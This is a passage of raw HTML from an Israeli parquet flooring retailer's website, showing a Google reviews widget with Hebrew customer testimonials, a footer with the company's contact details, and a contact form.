data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_6cc5e581b2a33ed08519a8f57902ffe1.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_6cc5e581b2a33ed08519a8f57902ffe1.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/109667228049106682277/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">Gabi E</a><div class="wp-google-time" data-time="1685678549">04:02 02 Jun 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">רצינו להודות לירון שליווה את הליך הרכישה וליואל וצוות המתקינים - אתם אנשים נדירים! כל כך נדיר לפגוש אנשי מקצוע שהם גם סופר מקצועיים וגם פשוט אנשים נחמדים וחרוצים. שאפו ענק חברים!</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_2c8bad5d62a2c3dcb323dfd079673645.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_2c8bad5d62a2c3dcb323dfd079673645.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/101525151517783817283/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">Gal Bachar</a><div class="wp-google-time" data-time="1682849223">10:07 30 Apr 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">שרות מדהים, ירון וגילי מקצועיים וסופר אדירים והמתקינים היו נהדרים! באו עבדו נקי, ועשו עבודה יפה בלי לעגל פינות!מצליצה בחום!</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_bba2b611e56833e4d197aef5652ac73e.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_bba2b611e56833e4d197aef5652ac73e.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/115572463399328193911/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">Shai B</a><div class="wp-google-time" data-time="1680860589">09:43 07 Apr 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">לאחר מספר בדיקות הגענו לירון מצמרת פרקטים, המלצה של האדריכל שלנו, בחור סופר מקצוען. קיבל אותנו ירון, הבעלים עם חיוך כולו כוונות טובות. לאחר התיעצות מעמיקה והשוואת החלופות והסוגים השונים של דקים, החלטנו לסגור איתו על quick step . מהרגע הזה קרה הקסם השני, למרות שהזמנו ושילמנו הכל מראש, כל בקשה, כל פניה, כל שאלה נענתה באותו חיוך שירון קיבל אותנו ברגע שנכנסנו. הכל חיובי, הכל טוב, הכל בנועם.בשורה התחתונה, כיף! יותר מכיף פשוט תענוג להגיע לאיש מקצוע סופר שרותי, לקבל את השרות הכי טוב שיכולתי לבקש (גם 3 שבועות אחרי שהפרקט סופק).לאלו ששוקלים, ממליץ בחום להגיע לצמרת פרקטים ולהנות משרות יוצא דופן.תודה רבה ירון וכל צוות צמרות.</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_5c0379eb71a3dd2303a7f142abb1dcb3.jpg" ><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_5c0379eb71a3dd2303a7f142abb1dcb3.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript><a href="https://www.google.com/maps/contrib/106062229490414222904/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener" aria-label="Google user profile">מרינה שנהר</a><div class="wp-google-time" data-time="1680100104">14:28 29 Mar 23</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></div><div><div class="wp-google-feedback" ><span class="wp-google-text" tabindex="0">ירון הוא  איש פרקטים מדהים יש להם מגוון ענקיהמתקינים שלהם אלופים זה כבר פעם שניה שאני עובד איתם.עבודה מיקצועית נקיים מסודרים הכל מושלם!!מילה אחת רעה אי אפשר להגיד.</span></div></div><svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></div></div></div><div class="grw-btns grw-next" tabindex="0"><svg viewBox="0 0 24 24" role="none"><path d="M9.4,18.4l-0.7-0.7l5.6-5.6L8.6,6.4l0.7-0.7l6.4,6.4L9.4,18.4z"></path></svg></div><div class="rpi-dots-wrap"><div class="rpi-dots"></div></div></div></div></div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'slider');" width="1" height="1" style="display:none" data-lazy-src="[data-uri]"><noscript><img src="[data-uri]" alt="" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'slider');" width="1" height="1" style="display:none"></noscript></div>        
<footer data-rocket-location-hash="7cd9f5dbff2674c2dff587d6f9dc2cb5">
	<div data-bg="https://tzmfloor.co.il/wp-content/uploads/2023/03/contact-back-e1677861393675.png" class="contact-footer-form rocket-lazyload" 		style=""
	>
		<div data-rocket-location-hash="cf3d8a202b58aef614180126fda95e2e" class="container-fluid">
			<div class="row justify-content-start align-items-stretch">
				<div class="col-xl-3 col-lg-4 col-md-6 col-12">
											<h4 class="foo-form-title mb-4">
							Contact Information						</h4>
											<div class="contact-item-link contact-item wow fadeInUp" data-wow-delay="0.2s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.4s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-geo.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-geo.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">Address:</p>
								<a class="contact-info" href="https://www.waze.com/ul?q=The factory 23, Ra'anana">
									The factory 23, Ra'anana								</a>
							</div>
						</div>
											<div class="contact-item contact-item-link wow fadeInUp" data-wow-delay="0.4s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.6s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-mail.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-mail.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">E-mail:</p>
								<a href="mailto:tzameret@netvision.net.il" class="contact-info">
									tzameret@netvision.net.il								</a>
							</div>
						</div>
																<div class="contact-item contact-item-link wow fadeInUp" data-wow-delay="0.6s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.8s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-tel.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-tel.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">Phone:</p>
								<a href="tel:09-7445611" class="contact-info">
									09-7445611								</a>
							</div>
						</div>
									</div>
				<div class="col-xl-4 col-lg-5 col-md-6 col-12">
											<h4 class="foo-form-title">
							Contact Us Form						</h4>
											<h4 class="foo-form-subtitle">
							For a consultation, leave details and we will get back to you as soon as possible						</h4>
					
<div class="wpcf7 no-js" id="wpcf7-f31-o2" lang="en-US" dir="ltr" data-wpcf7-id="31">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product_cat/polymer-parquet/#wpcf7-f31-o2" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="31" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full name*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="Email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject*" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-message" /></span>
		</p>
	</div>
	<div class="col-xl-auto col-lg-7 col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
	<div data-rocket-location-hash="44746db4fad0e581a0e887194faf31f6" class="footer-main">
		<div data-rocket-location-hash="805d832b8637da96bf387fd466214bb9" class="container-fluid footer-container-menu">
			<div class="row justify-content-between align-items-start">
				<div class="col-lg-1">
					<a id="go-top">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/to-top.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/to-top.png"></noscript>
					</a>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu">
					<h4 class="foo-title">
						ניווט מהיר					</h4>
					<div class="menu-border-top">
						<div class="menu-footer-menu-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa-container"><ul id="menu-footer-menu-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-449"><a href="https://tzmfloor.co.il/en/">Home</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://tzmfloor.co.il/en/about/">About</a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://tzmfloor.co.il/en/products/">Products</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://tzmfloor.co.il/en/projects-gallery/">Projects gallery</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://tzmfloor.co.il/en/blog/">Blog</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://tzmfloor.co.il/en/promotions/">Promotions</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://tzmfloor.co.il/en/contact-us/">Contact Us</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu">
					<h4 class="foo-title">
						Our products					</h4>
					<div class="menu-border-top">
						<div class="menu-products-menu-container"><ul id="menu-products-menu" class=""><li id="menu-item-1932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1932"><a href="https://tzmfloor.co.il/en/product_cat/parquet-catalog/">Parquet catalog</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1933"><a href="https://tzmfloor.co.il/en/product_cat/hardwood-parquet/">Hardwood parquet</a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1935"><a href="https://tzmfloor.co.il/en/product_cat/carpets/">Carpets</a></li>
